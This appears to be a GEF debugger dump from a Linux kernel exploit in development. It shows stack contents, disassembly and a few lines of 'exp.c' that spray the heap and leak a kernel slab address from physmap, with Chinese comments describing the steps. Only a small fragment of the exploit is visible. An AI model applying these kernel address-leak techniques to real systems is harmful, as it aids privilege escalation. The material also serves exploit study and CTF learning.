 stack
0x00007ffc7aacd4f0│+0x0000: 0x00007ffc7aacd5a8 → 0x00007ffc7aacdf80 → 0x5355007078652f2e → 0x5355007078652f2e ← $rsp
0x00007ffc7aacd4f8│+0x0008: 0x0000000100000000 → 0x0000000100000000
0x00007ffc7aacd500│+0x0010: 0x0000000300000000 → 0x0000000300000000
0x00007ffc7aacd508│+0x0018: 0x0000000000000000 → 0x0000000000000000
0x00007ffc7aacd510│+0x0020: 0x0000000000405311 → 0x4b4b4b4b4b4b4b4b → 0x4b4b4b4b4b4b4b4b
0x00007ffc7aacd518│+0x0028: 0x000000000106a000 → 0xffff880005505e00 → 0x0000000000000000 → 0x0000000000000000
0x00007ffc7aacd520│+0x0030: 0x000000000106b000 → 0x4141414141414141 → 0x4141414141414141
0x00007ffc7aacd528│+0x0038: 0x000000000106a000 → 0xffff880005505e00 → 0x0000000000000000 → 0x0000000000000000
vmware
code:x86:64
0x400791 <main+148> mov rax, QWORD PTR [rbp-0x28]
0x400795 <main+152> mov rax, QWORD PTR [rax]
0x400798 <main+155> mov QWORD PTR [rbp-0x20], rax
→ 0x40079c <main+159> and QWORD PTR [rbp-0x20], 0xffffffffff000000
0x4007a4 <main+167> mov rax, QWORD PTR [rbp-0x20]
0x4007a8 <main+171> mov rsi, rax
0x4007ab <main+174> mov edi, 0x405322
0x4007b0 <main+179> call 0x400392 <loglx>
0x4007b5 <main+184> mov rax, QWORD PTR [rbp-0x20]
source:exp.c+137
132 /*x64dump(buf,0x2);*/
133
134 heap_srapy();
135
136 u64 slab_addr = buf64[0]; //内核地址! slab_addr 在内核physmap中对应的slab地址
→ 137 slab_addr = slab_addr & 0xffffffffff000000;
138 loglx("slab_addr",slab_addr);
139 // Step 2: 在内核physmap中搜索用户数据"K"
140 u64 addr = slab_addr;
141 u64 pos=0;
142
threads
[#0] Id 1, stopped 0x40079c in main (), reason: SINGLE STEP
[#1] Id 2, stopped 0xffffffff81060336 in ?? (), reason: SINGLE STEP
trace
[#0] 0x40079c → main(argc=0x1, argv=0x7ffc7aacd5a8)
137 slab_addr = slab_addr & 0xffffffffff000000;
gef➤ i loc
fd = 0x3
target = 0x405311 'K' <repeats 16 times>
buf = 0x106a000 ""
dirty = 0x106b000 'A' <repeats 256 times>
buf64 = 0x106a000
slab_addr = 0xffff880005505e00
addr = 0x0
pos = 0x400b42
addr to change = 0x0